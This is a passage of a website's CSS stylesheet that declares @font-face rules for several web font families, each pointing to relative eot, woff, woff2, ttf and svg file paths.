    url("../../s/poppins/v5/Fm41upUVp7KTKUZhL0PfQT8E0i7KZn-EPnyo3HZu7kw.woff") format("woff"),
    url("../../s/poppins/v5/Fm41upUVp7KTKUZhL0PfQaCWcynf_cDxXwCLxiixG1c.ttf") format("truetype");
}
/* Poppins-SemiBold */
@font-face {
    font-family: "Poppins-SemiBold";
    src: url("../../s/poppins/v5/9VWMTeb5jtXkNoTv949NpVQlYEbsez9cZjKsNMjLOwM.eot");
    src: url("../../s/poppins/v5/9VWMTeb5jtXkNoTv949NpVQlYEbsez9cZjKsNMjLOwM.eot") format("eot"),
    url("../../s/poppins/v5/9VWMTeb5jtXkNoTv949Npfk_vArhqVIZ0nv9q090hN8.woff") format("woff2"),
    url("../../s/poppins/v5/9VWMTeb5jtXkNoTv949NpRsxEYwM7FgeyaSgU71cLG0.woff") format("woff"),
    url("../../s/poppins/v5/9VWMTeb5jtXkNoTv949NpS3USBnSvpkopQaUR-2r7iU.ttf") format("truetype");
}
@font-face {
    font-family: "Poppins-SemiBold";
    font-weight: 700;
    src: url("../../s/poppins/v5/aDjpMND83pDErGXlVEr-SVQlYEbsez9cZjKsNMjLOwM.eot");
    src: url("../../s/poppins/v5/aDjpMND83pDErGXlVEr-SVQlYEbsez9cZjKsNMjLOwM.eot") format("eot"),
    url("../../s/poppins/v5/aDjpMND83pDErGXlVEr-Sfk_vArhqVIZ0nv9q090hN8.woff") format("woff2"),
    url("../../s/poppins/v5/aDjpMND83pDErGXlVEr-SRsxEYwM7FgeyaSgU71cLG0.woff") format("woff"),
    url("../../s/poppins/v5/aDjpMND83pDErGXlVEr-SS3USBnSvpkopQaUR-2r7iU.ttf") format("truetype");
}
@font-face {
    font-family: "Poppins-SemiBold";
    font-style: italic;
    src: url("../../s/poppins/v5/RbebACOccNN-5ixkDIVLjalSqKUsDpiXlwfj-ZM2w_A.eot");
    src: url("../../s/poppins/v5/RbebACOccNN-5ixkDIVLjalSqKUsDpiXlwfj-ZM2w_A.eot") format("eot"),
    url("../../s/poppins/v5/RbebACOccNN-5ixkDIVLjRUOjZSKWg4xBWp_C_qQx0o.woff") format("woff2"),
    url("../../s/poppins/v5/RbebACOccNN-5ixkDIVLjRa1RVmPjeKy21_GQJaLlJI.woff") format("woff"),
    url("../../s/poppins/v5/RbebACOccNN-5ixkDIVLjdqQynqKV_9Plp7mupa0S4g.ttf") format("truetype");
}
@font-face {
    font-family: "Poppins-SemiBold";
    font-weight: 700;
    font-style: italic;
    src: url("../../s/poppins/v5/c4FPK8_hIFKoX59qcGwdCqlSqKUsDpiXlwfj-ZM2w_A.eot");
    src: url("../../s/poppins/v5/c4FPK8_hIFKoX59qcGwdCqlSqKUsDpiXlwfj-ZM2w_A.eot") format("eot"),
    url("../../s/poppins/v5/c4FPK8_hIFKoX59qcGwdChUOjZSKWg4xBWp_C_qQx0o.woff") format("woff2"),
    url("../../s/poppins/v5/c4FPK8_hIFKoX59qcGwdCha1RVmPjeKy21_GQJaLlJI.woff") format("woff"),
    url("../../s/poppins/v5/c4FPK8_hIFKoX59qcGwdCtqQynqKV_9Plp7mupa0S4g.ttf") format("truetype");
}
/* Barlow-ExtraLight */
@font-face {
    font-family: "Barlow-ExtraLight";
    src: url("../../s/barlow/v1/51v0xj5VPw1cLYHNhfd8NPY6323mHUZFJMgTvxaG2iE.eot");
    src: url("../../s/barlow/v1/51v0xj5VPw1cLYHNhfd8NPY6323mHUZFJMgTvxaG2iE.eot") format("eot"),
    url("../../s/barlow/v1/51v0xj5VPw1cLYHNhfd8NFtXRa8TVwTICgirnJhmVJw.woff") format("woff2"),
    url("../../s/barlow/v1/51v0xj5VPw1cLYHNhfd8ND8E0i7KZn-EPnyo3HZu7kw.woff") format("woff"),
    url("../../s/barlow/v1/51v0xj5VPw1cLYHNhfd8NKCWcynf_cDxXwCLxiixG1c.ttf") format("truetype");
}
@font-face {
    font-family: "Barlow-ExtraLight";
    font-weight: 700;
    src: url("../../s/barlow/v1/SWLcTgmyMR1GjdNjixEPiQ.eot") format("eot"),
    url("../../s/barlow/v1/2woyxyDnPU0v4IiqYU9D1g.woff") format("woff2"),
    url("../../s/barlow/v1/-HJgNsTwx9qXGSxqew62RQ.woff") format("woff"),
    url("../../s/barlow/v1/qoExc9IJQUjYXhlVZNNLgg.ttf") format("truetype");
}
@font-face {
    font-family: "Barlow-ExtraLight";
    font-style: italic;
    src: url("../../s/barlow/v1/14AxwKgJhKIO-YYUP_KtZeZiE7IA0Up7-VwGqa0iGVY.eot");
    src: url("../../s/barlow/v1/14AxwKgJhKIO-YYUP_KtZeZiE7IA0Up7-VwGqa0iGVY.eot") format("eot"),
    url("../../s/barlow/v1/14AxwKgJhKIO-YYUP_KtZag5eI2G47JWe0-AuFtD150.woff") format("woff2"),
    url("../../s/barlow/v1/14AxwKgJhKIO-YYUP_KtZdIh4imgI8P11RFo6YPCPC0.woff") format("woff"),
    url("../../s/barlow/v1/14AxwKgJhKIO-YYUP_KtZV02b4v3fUxqf9CZJ1qUoIA.ttf") format("truetype");
}
@font-face {
    font-family: "Barlow-ExtraLight";
    font-weight: 700;
    font-style: italic;
    src: url("../../s/barlow/v1/8p49G4DnpMZgB5cGwNFgJvesZW2xOQ-xsNqO47m55DA.eot");
    src: url("../../s/barlow/v1/8p49G4DnpMZgB5cGwNFgJvesZW2xOQ-xsNqO47m55DA.eot") format("eot"),
    url("../../s/barlow/v1/cdbGxfKO8gdkBd5U5TuXqPesZW2xOQ-xsNqO47m55DA.woff") format("woff2"),
    url("../../s/barlow/v1/W1XpMGU0WrpbCawEdG1FM_esZW2xOQ-xsNqO47m55DA.woff") format("woff"),
    url("../../s/barlow/v1/_lIpJP17FZmSeklpAeOdnvesZW2xOQ-xsNqO47m55DA.ttf") format("truetype");
}
/* Barlow-Medium */
@font-face {
    font-family: "Barlow-Medium";
    src: url("../../s/barlow/v1/ZqlneECqpsd9SXlmAsD2E_Y6323mHUZFJMgTvxaG2iE.eot");
    src: url("../../s/barlow/v1/ZqlneECqpsd9SXlmAsD2E_Y6323mHUZFJMgTvxaG2iE.eot") format("eot"),
    url("../../s/barlow/v1/ZqlneECqpsd9SXlmAsD2E1tXRa8TVwTICgirnJhmVJw.woff") format("woff2"),
    url("../../s/barlow/v1/ZqlneECqpsd9SXlmAsD2Ez8E0i7KZn-EPnyo3HZu7kw.woff") format("woff"),
    url("../../s/barlow/v1/ZqlneECqpsd9SXlmAsD2E6CWcynf_cDxXwCLxiixG1c.ttf") format("truetype");
}
@font-face {
    font-family: "Barlow-Medium";
    font-weight: 700;
    src: url("../../s/barlow/v1/yS165lxqGuDghyUMXeu6xfY6323mHUZFJMgTvxaG2iE.eot");
    src: url("../../s/barlow/v1/yS165lxqGuDghyUMXeu6xfY6323mHUZFJMgTvxaG2iE.eot") format("eot"),
    url("../../s/barlow/v1/yS165lxqGuDghyUMXeu6xVtXRa8TVwTICgirnJhmVJw.woff") format("woff2"),
    url("../../s/barlow/v1/yS165lxqGuDghyUMXeu6xT8E0i7KZn-EPnyo3HZu7kw.woff") format("woff"),
    url("../../s/barlow/v1/yS165lxqGuDghyUMXeu6xaCWcynf_cDxXwCLxiixG1c.ttf") format("truetype");
}
@font-face {
    font-family: "Barlow-Medium";
    font-style: italic;
    src: url("../../s/barlow/v1/xJLokI-F3wr7NRWXgS0pZ-ZiE7IA0Up7-VwGqa0iGVY.eot");
    src: url("../../s/barlow/v1/xJLokI-F3wr7NRWXgS0pZ-ZiE7IA0Up7-VwGqa0iGVY.eot") format("eot"),
    url("../../s/barlow/v1/xJLokI-F3wr7NRWXgS0pZ6g5eI2G47JWe0-AuFtD150.woff") format("woff2"),
    url("../../s/barlow/v1/xJLokI-F3wr7NRWXgS0pZ9Ih4imgI8P11RFo6YPCPC0.woff") format("woff"),
    url("../../s/barlow/v1/xJLokI-F3wr7NRWXgS0pZ102b4v3fUxqf9CZJ1qUoIA.ttf") format("truetype");
}
@font-face {
    font-family: "Barlow-Medium";
    font-weight: 700;
    font-style: italic;
    src: url("../../s/barlow/v1/hw7DQwyFvE7wFOFzpow4xuZiE7IA0Up7-VwGqa0iGVY.eot");
    src: url("../../s/barlow/v1/hw7DQwyFvE7wFOFzpow4xuZiE7IA0Up7-VwGqa0iGVY.eot") format("eot"),
    url("../../s/barlow/v1/hw7DQwyFvE7wFOFzpow4xqg5eI2G47JWe0-AuFtD150.woff") format("woff2"),
    url("../../s/barlow/v1/hw7DQwyFvE7wFOFzpow4xtIh4imgI8P11RFo6YPCPC0.woff") format("woff"),
    url("../../s/barlow/v1/hw7DQwyFvE7wFOFzpow4xl02b4v3fUxqf9CZJ1qUoIA.ttf") format("truetype");
}
/** Oswald-ExtraLight **/
@font-face {
    font-family: "Oswald-ExtraLight";
    src: url("../../s/oswald/v16/GwZ_PiN1Aind9Eyjp868E_Y6323mHUZFJMgTvxaG2iE.eot");
    src: url("../../s/oswald/v16/GwZ_PiN1Aind9Eyjp868E_Y6323mHUZFJMgTvxaG2iE.eot") format("eot"),
    url("../../s/oswald/v16/GwZ_PiN1Aind9Eyjp868E1tXRa8TVwTICgirnJhmVJw.woff") format("woff2"),
    url("../../s/oswald/v16/GwZ_PiN1Aind9Eyjp868Ez8E0i7KZn-EPnyo3HZu7kw.woff") format("woff"),
    url("../../s/oswald/v16/GwZ_PiN1Aind9Eyjp868E6CWcynf_cDxXwCLxiixG1c.ttf") format("truetype");
}
@font-face {
    font-family: "Oswald-ExtraLight";
    font-weight: 700;
    src: url("../../s/oswald/v16/aBQVVQvnHeKhkWtMdHDrBA.eot");
    src: url("../../s/oswald/v16/aBQVVQvnHeKhkWtMdHDrBA.eot") format("eot"),
    url("../../s/oswald/v16/RqRF4AQrkUh3ft98NHH2mA.woff") format("woff2"),
    url("../../s/oswald/v16/PyqsDANUgLi2UsdO-d4iZQ.woff") format("woff"),
    url("../../s/oswald/v16/AWM5wXtMJeRP-AcRTgT4qQ.ttf") format("truetype");
}
/** Oswald-Medium **/
@font-face {
    font-family: "Oswald-Medium";
    src: url("../../s/oswald/v16/cgaIrkaP9Empe8_PwXbajPY6323mHUZFJMgTvxaG2iE.eot");
    src: url("../../s/oswald/v16/cgaIrkaP9Empe8_PwXbajPY6323mHUZFJMgTvxaG2iE.eot") format("eot"),
    url("../../s/oswald/v16/cgaIrkaP9Empe8_PwXbajFtXRa8TVwTICgirnJhmVJw.woff") format("woff2"),
    url("../../s/oswald/v16/cgaIrkaP9Empe8_PwXbajD8E0i7KZn-EPnyo3HZu7kw.woff") format("woff"),
    url("../../s/oswald/v16/cgaIrkaP9Empe8_PwXbajKCWcynf_cDxXwCLxiixG1c.ttf") format("truetype");
}
@font-face {
    font-family: "Oswald-Medium";
    font-weight: 700;
    src: url("../../s/oswald/v16/dI-qzxlKVQA6TUC5RKSb3_Y6323mHUZFJMgTvxaG2iE.eot");
    src: url("../../s/oswald/v16/dI-qzxlKVQA6TUC5RKSb3_Y6323mHUZFJMgTvxaG2iE.eot") format("eot"),
    url("../../s/oswald/v16/dI-qzxlKVQA6TUC5RKSb31tXRa8TVwTICgirnJhmVJw.woff") format("woff2"),
    url("../../s/oswald/v16/dI-qzxlKVQA6TUC5RKSb3z8E0i7KZn-EPnyo3HZu7kw.woff") format("woff"),
    url("../../s/oswald/v16/dI-qzxlKVQA6TUC5RKSb36CWcynf_cDxXwCLxiixG1c.ttf") format("truetype");
}
/* CormorantGaramond-Light */
@font-face {
    font-family: "CormorantGaramond-Light";
    src: url("../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVbBfiualwvFStSOsxMaA9Xk.eot");
    src: url("../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVbBfiualwvFStSOsxMaA9Xk.eot") format("eot"),
    url("../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVSNMxVe3WGf96EDbCaLCBKE.woff") format("woff2"),
    url("../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVergGQquJ_f3dxTxEJk8ZKM.woff") format("woff"),
    url("../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVXYC8UqYVZ_Us7w6eA7MdZE.ttf") format("truetype");
}
@font-face {
    font-family: "CormorantGaramond-Light";
    font-weight: 700;
    src: url("../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVazXwemCpFqMs4XqHkBvwCw.eot");
    src: url("../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVazXwemCpFqMs4XqHkBvwCw.eot") format("eot"),
    url("../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVXP87xhFzkXvitf5EbJwljk.woff") format("woff2"),
    url("../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVebEnH4R5m1MLXJyCi0BC78.woff") format("woff"),
    url("../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVXXouEby_DX2rsmMI51GE6g.ttf") format("truetype");
}
@font-face {
    font-family: "CormorantGaramond-Light";
    font-style: italic;
    src: url("../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAo6DDMtmvJ_B6GwP8DnSGlc.eot");
    src: url("../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAo6DDMtmvJ_B6GwP8DnSGlc.eot") format("eot"),
    url("../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAhjqQayVfgmnRFwqYqN-Dis.woff") format("woff2"),
    url("../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAhNmD6bOwmI0fiYv_Ehe03s.woff") format("woff"),
    url("../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAoUBHI3ylZGW9V5Fst4kWps.ttf") format("truetype");
}
@font-face {
    font-family: "CormorantGaramond-Light";
    font-weight: 700;
    font-style: italic;
    src: url("../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEApsqEKC2V_AfCL0idPKEkUg.eot");
    src: url("../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEApsqEKC2V_AfCL0idPKEkUg.eot") format("eot"),
    url("../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAjp2K1CgsixPpkXulytJk5A.woff") format("woff2"),
    url("../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAhX141arjC0UgpdoDjjeeVk.woff") format("woff"),
    url("../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAs_ggsKlhsDnft5n268BUmY.ttf") format("truetype");
}
/* CormorantGaramond-SemiBold */
@font-face {
    font-family: "CormorantGaramond-SemiBold";
    src: url("../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVbVz384BzEPyLpTPeKMcRYU.eot");
    src: url("../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVbVz384BzEPyLpTPeKMcRYU.eot") format("eot"),
    url("../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVVBiiiFZ1SMKhjDurTuPCI4.woff") format("woff2"),
    url("../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVbaDr2DD9WOmTsY4M3S93hU.woff") format("woff"),
    url("../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVeXPWxx9SjLSy6MMhsXoUuc.ttf") format("truetype");
}
@font-face {
    font-family: "CormorantGaramond-SemiBold";
    font-weight: 700;
    src: url("../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVdloJvQ3p58mlwV6TqgfA7M.eot");
    src: url("../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVdloJvQ3p58mlwV6TqgfA7M.eot") format("eot"),
    url("../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVVYUpUlN7yzNHgIMH66hSOI.woff") format("woff2"),
    url("../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVQIBIRsdTZvmhTwexVJEOCE.woff") format("woff"),
    url("../../s/cormorantgaramond/v5/iEjm9hVxcattz37Y8gZwVaDtWBNc4GTxi9CQqfNpXFo.ttf") format("truetype");
}
@font-face {
    font-family: "CormorantGaramond-SemiBold";
    font-style: italic;
    src: url("../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAsYoq9jXh7-YfoVtEE3lLX0.eot");
    src: url("../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAsYoq9jXh7-YfoVtEE3lLX0.eot") format("eot"),
    url("../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAoNfVaeyxI1fRb3LCiKLt24.woff") format("woff2"),
    url("../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAggc7XrJygm306pFqSI3kLU.woff") format("woff"),
    url("../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAtfqxAW0UHKApQgkrKaDcls.ttf") format("truetype");
}
@font-face {
    font-family: "CormorantGaramond-SemiBold";
    font-weight: 700;
    font-style: italic;
    src: url("../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAgFSqQyBKGFf_cwATpqgiXs.eot");
    src: url("../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAgFSqQyBKGFf_cwATpqgiXs.eot") format("eot"),
    url("../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAoWXH9gdibkBmfnjU2pcZcs.woff") format("woff2"),
    url("../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAsgX3acpz6D8mJOI1MynZxQ.woff") format("woff"),
    url("../../s/cormorantgaramond/v5/zuqx3k1yUEl3Eavo-ZPEAr5MZRoaqvZ37XiNNIvX6C0.ttf") format("truetype");
}
@font-face {
    font-family: 'CormorantGaramond';
    font-style: normal;
    font-weight: 400;
    src: url('../../fonts/v1/cormorant-garamond-v7-latin-ext_latin_cyrillic-regular.woff') format('woff2'),
    url('../../fonts/v1/cormorant-garamond-v7-latin-ext_latin_cyrillic-regular.woff') format('woff');
}
@font-face {
    font-family: 'CormorantGaramond';
    font-style: italic;
    font-weight: 400;
    src: url('../../fonts/v1/cormorant-garamond-v7-latin-ext_latin_cyrillic-italic.woff') format('woff2'),
    url('../../fonts/v1/cormorant-garamond-v7-latin-ext_latin_cyrillic-italic.woff') format('woff');
}
@font-face {
    font-family: 'CormorantGaramond';
    font-style: normal;
    font-weight: 700;
    src: url('../../fonts/v1/cormorant-garamond-v7-latin-ext_latin_cyrillic-700.woff') format('woff2'),
    url('../../fonts/v1/cormorant-garamond-v7-latin-ext_latin_cyrillic-700.woff') format('woff');
}
@font-face {
    font-family: 'CormorantGaramond';
    font-style: italic;
    font-weight: 700;
    src: url('../../fonts/v1/cormorant-garamond-v7-latin-ext_latin_cyrillic-700italic.woff') format('woff2'),
    url('../../fonts/v1/cormorant-garamond-v7-latin-ext_latin_cyrillic-700italic.woff') format('woff');
}
/* PlayfairDisplay-Bold */
@font-face {
    font-family: "PlayfairDisplay-Bold";
    src: url("../../s/playfairdisplay/v13/UC3ZEjagJi85gF9qFaBgIPmrPH9ZsFqytabBz9sgz_Q.eot");
    src: url("../../s/playfairdisplay/v13/UC3ZEjagJi85gF9qFaBgIPmrPH9ZsFqytabBz9sgz_Q.eot") format("eot"),
    url("../../s/playfairdisplay/v13/UC3ZEjagJi85gF9qFaBgIIWMvkC5IXg8PD2cMeMDjBI.woff") format("woff2"),
    url("../../s/playfairdisplay/v13/UC3ZEjagJi85gF9qFaBgIMITpqSvb0EhPNqvdm-qG4s.woff") format("woff"),
    url("../../s/playfairdisplay/v13/UC3ZEjagJi85gF9qFaBgIETnlckwlsa9ycyidjAp5Kc.ttf") format("truetype");
}
@font-face {
    font-family: "PlayfairDisplay-Bold";
    font-weight: 700;
    src: url("../../s/playfairdisplay/v13/UC3ZEjagJi85gF9qFaBgIPqcSpnvWCHzQNKqku5JWIY.eot");
    src: url("../../s/playfairdisplay/v13/UC3ZEjagJi85gF9qFaBgIPqcSpnvWCHzQNKqku5JWIY.eot") format("eot"),
    url("../../s/playfairdisplay/v13/UC3ZEjagJi85gF9qFaBgILxv9TIgpWQaRKdG-_MdlP0.woff") format("woff2"),
    url("../../s/playfairdisplay/v13/UC3ZEjagJi85gF9qFaBgIIidMZaDCgb76Cj_Fd30HHc.woff") format("woff"),
    url("../../s/playfairdisplay/v13/UC3ZEjagJi85gF9qFaBgIBczLBIbQ3AJzFR3-m2VmLg.ttf") format("truetype");
}
@font-face {
    font-family: "PlayfairDisplay-Bold";
    font-style: italic;
    src: url("../../s/playfairdisplay/v13/n7G4PqJvFP2Kubl0VBLDEFESDfruYL5oKOAJzNJb7ys.eot");
    src: url("../../s/playfairdisplay/v13/n7G4PqJvFP2Kubl0VBLDEFESDfruYL5oKOAJzNJb7ys.eot") format("eot"),
    url("../../s/playfairdisplay/v13/n7G4PqJvFP2Kubl0VBLDEPizZYmr4BUkAcTxjCN2kLE.woff") format("woff2"),
    url("../../s/playfairdisplay/v13/n7G4PqJvFP2Kubl0VBLDENxHfcsPlDajrhlFKgOPuYg.woff") format("woff"),
    url("../../s/playfairdisplay/v13/n7G4PqJvFP2Kubl0VBLDELo34k-OXaeZF4ilAYxgJ0c.ttf") format("truetype");
}
@font-face {
    font-family: "PlayfairDisplay-Bold";
    font-weight: 700;
    font-style: italic;
    src: url("../../s/playfairdisplay/v13/n7G4PqJvFP2Kubl0VBLDEIwnLPDplx5S8AKag-I5qXU.eot");
    src: url("../../s/playfairdisplay/v13/n7G4PqJvFP2Kubl0VBLDEIwnLPDplx5S8AKag-I5qXU.eot") format("eot"),
    url("../../s/playfairdisplay/v13/n7G4PqJvFP2Kubl0VBLDEA9QP145tN5qB9RQEnC5ftI.woff") format("woff2"),
    url("../../s/playfairdisplay/v13/n7G4PqJvFP2Kubl0VBLDEBMHjY5M6rp_NSn2hjKJhfc.woff") format("woff"),
    url("../../s/playfairdisplay/v13/n7G4PqJvFP2Kubl0VBLDEEwFowWjhcb6pv3Dv1OTigc.ttf") format("truetype");
}
/** DancingScript-Regular **/
@font-face {
    font-family: "DancingScript-Regular";
    src: url("../../s/dancingscript/v9/DK0eTGXiZjN6yA8zAEyM2T9RCsRvjGRATIRlxBzwHdg.eot");
    src: url("../../s/dancingscript/v9/DK0eTGXiZjN6yA8zAEyM2T9RCsRvjGRATIRlxBzwHdg.eot") format("eot"),
    url("../../s/dancingscript/v9/DK0eTGXiZjN6yA8zAEyM2RN-0beyHaEC1kqeqPFpWrs.woff") format("woff2"),
    url("../../s/dancingscript/v9/DK0eTGXiZjN6yA8zAEyM2UtCETOCmz2wCdel46UOhAM.woff") format("woff"),
    url("../../s/dancingscript/v9/DK0eTGXiZjN6yA8zAEyM2fog-Cy6dhy5Xgu82688fSg.ttf") format("truetype");
}
@font-face {
    font-family: "DancingScript-Regular";
    font-weight: 700;
    src: url("../../s/dancingscript/v9/KGBfwabt0ZRLA5W1ywjowd1F__mTQJ--pRXs2EOmsg0.eot");
    src: url("../../s/dancingscript/v9/KGBfwabt0ZRLA5W1ywjowd1F__mTQJ--pRXs2EOmsg0.eot") format("eot"),
    url("../../s/dancingscript/v9/KGBfwabt0ZRLA5W1ywjowZR92E8gBbe58j0pHY_YhTY.woff") format("woff2"),
    url("../../s/dancingscript/v9/KGBfwabt0ZRLA5W1ywjowW_WCyVccUAWDspcx_4UXqg.woff") format("woff"),
    url("../../s/dancingscript/v9/KGBfwabt0ZRLA5W1ywjowWfbPar0qrg-I_8uTXkQ0Sc.ttf") format("truetype");
}
/* Raleway-SemiBold */
@font-face {
    font-family: "Raleway-SemiBold";
    src: url("../../s/raleway/v12/STBOO2waD2LpX45SXYjQBVQlYEbsez9cZjKsNMjLOwM.eot");
    src: url("../../s/raleway/v12/STBOO2waD2LpX45SXYjQBVQlYEbsez9cZjKsNMjLOwM.eot") format("eot"),
    url("../../s/raleway/v12/STBOO2waD2LpX45SXYjQBfk_vArhqVIZ0nv9q090hN8.woff") format("woff2"),
    url("../../s/raleway/v12/STBOO2waD2LpX45SXYjQBRsxEYwM7FgeyaSgU71cLG0.woff") format("woff"),
    url("../../s/raleway/v12/STBOO2waD2LpX45SXYjQBS3USBnSvpkopQaUR-2r7iU.ttf") format("truetype");
}
@font-face {
    font-family: "Raleway-SemiBold";
    font-weight: 700;
    src: url("../../s/raleway/v12/WmVKXVcOuffP_qmCpFuyzVQlYEbsez9cZjKsNMjLOwM.eot");
    src: url("../../s/raleway/v12/WmVKXVcOuffP_qmCpFuyzVQlYEbsez9cZjKsNMjLOwM.eot") format("eot"),
    url("../../s/raleway/v12/WmVKXVcOuffP_qmCpFuyzfk_vArhqVIZ0nv9q090hN8.woff") format("woff2"),
    url("../../s/raleway/v12/WmVKXVcOuffP_qmCpFuyzRsxEYwM7FgeyaSgU71cLG0.woff") format("woff"),
    url("../../s/raleway/v12/WmVKXVcOuffP_qmCpFuyzS3USBnSvpkopQaUR-2r7iU.ttf") format("truetype");
}
@font-face {
    font-family: "Raleway-SemiBold";
    font-style: italic;
    src: url("../../s/raleway/v12/OY22yoG8EJ3IN_muVWm29KlSqKUsDpiXlwfj-ZM2w_A.eot");
    src: url("../../s/raleway/v12/OY22yoG8EJ3IN_muVWm29KlSqKUsDpiXlwfj-ZM2w_A.eot") format("eot"),
    url("../../s/raleway/v12/OY22yoG8EJ3IN_muVWm29BUOjZSKWg4xBWp_C_qQx0o.woff") format("woff2"),
    url("../../s/raleway/v12/OY22yoG8EJ3IN_muVWm29Ba1RVmPjeKy21_GQJaLlJI.woff") format("woff"),
    url("../../s/raleway/v12/OY22yoG8EJ3IN_muVWm29NqQynqKV_9Plp7mupa0S4g.ttf") format("truetype");
}
@font-face {
    font-family: "Raleway-SemiBold";
    font-weight: 700;
    font-style: italic;
    src: url("../../s/raleway/v12/lFxvRPuGFG5ktd7P0WRwKqlSqKUsDpiXlwfj-ZM2w_A.eot");
    src: url("../../s/raleway/v12/lFxvRPuGFG5ktd7P0WRwKqlSqKUsDpiXlwfj-ZM2w_A.eot") format("eot"),
    url("../../s/raleway/v12/lFxvRPuGFG5ktd7P0WRwKhUOjZSKWg4xBWp_C_qQx0o.woff") format("woff2"),
    url("../../s/raleway/v12/lFxvRPuGFG5ktd7P0WRwKha1RVmPjeKy21_GQJaLlJI.woff") format("woff"),
    url("../../s/raleway/v12/lFxvRPuGFG5ktd7P0WRwKtqQynqKV_9Plp7mupa0S4g.ttf") format("truetype");
}
/* Lato-Light */
@font-face {
    font-family: "Lato-Light";
    src: url("../../s/lato/v14/KDRyPGFdQxeFClMSxPKQ3w.eot");
    src: url("../../s/lato/v14/KDRyPGFdQxeFClMSxPKQ3w.eot") format("eot"),
    url("../../s/lato/v14/2hXzmNaFRuKTSBR9nRGO-A.woff") format("woff2"),
    url("../../s/lato/v14/kU6VHbqMAZhaN_nXCmLQsQ.woff") format("woff"),
    url("../../s/lato/v14/BTu4SsVveqk58cdYjlaM9g.ttf") format("truetype");
}
@font-face {
    font-family: "Lato-Light";
    font-weight: 700;
    src: url("../../s/lato/v14/6TEmgPQ_0ZdLPE7b6hhIjQ.eot");
    src: url("../../s/lato/v14/6TEmgPQ_0ZdLPE7b6hhIjQ.eot") format("eot"),
    url("../../s/lato/v14/7nLfsQCzhQW_PwpkrwroYw.woff") format("woff2"),
    url("../../s/lato/v14/I1Pn3gihk5vyP0Yw5GqKsQ.woff") format("woff"),
    url("../../s/lato/v14/zpv3sOKAbMf4wff105oLjw.ttf") format("truetype");
}
@font-face {
    font-family: "Lato-Light";
    font-style: italic;
    src: url("../../s/lato/v14/XNVd6tsqi9wmKNvnh5HNEPY6323mHUZFJMgTvxaG2iE.eot");
    src: url("../../s/lato/v14/XNVd6tsqi9wmKNvnh5HNEPY6323mHUZFJMgTvxaG2iE.eot") format("eot"),
    url("../../s/lato/v14/XNVd6tsqi9wmKNvnh5HNEFtXRa8TVwTICgirnJhmVJw.woff") format("woff2"),
    url("../../s/lato/v14/XNVd6tsqi9wmKNvnh5HNED8E0i7KZn-EPnyo3HZu7kw.woff") format("woff"),
    url("../../s/lato/v14/XNVd6tsqi9wmKNvnh5HNEKCWcynf_cDxXwCLxiixG1c.ttf") format("truetype");
}
@font-face {
    font-family: "Lato-Light";
    font-weight: 700;
    font-style: italic;
    src: url("../../s/lato/v14/AcvTq8Q0lyKKNxRlL28Rn_Y6323mHUZFJMgTvxaG2iE.eot");
    src: url("../../s/lato/v14/AcvTq8Q0lyKKNxRlL28Rn_Y6323mHUZFJMgTvxaG2iE.eot") format("eot"),
    url("../../s/lato/v14/AcvTq8Q0lyKKNxRlL28Rn1tXRa8TVwTICgirnJhmVJw.woff") format("woff2"),
    url("../../s/lato/v14/AcvTq8Q0lyKKNxRlL28Rnz8E0i7KZn-EPnyo3HZu7kw.woff") format("woff"),
    url("../../s/lato/v14/AcvTq8Q0lyKKNxRlL28Rn6CWcynf_cDxXwCLxiixG1c.ttf") format("truetype");
}
@font-face {
    font-family: "August-Bold";
    src: url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/AugustBold/v1/augustbold-webfont.eot");
    src: url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/AugustBold/v1/augustbold-webfont.eot") format("eot"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/AugustBold/v1/augustbold-webfont.woff") format("woff2"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/AugustBold/v1/augustbold-webfont.woff") format("woff"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/AugustBold/v1/augustbold-webfont.ttf") format("truetype"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/AugustBold/v1/augustbold-webfont.svg") format("svg");
}
@font-face {
    font-family: "August-Light";
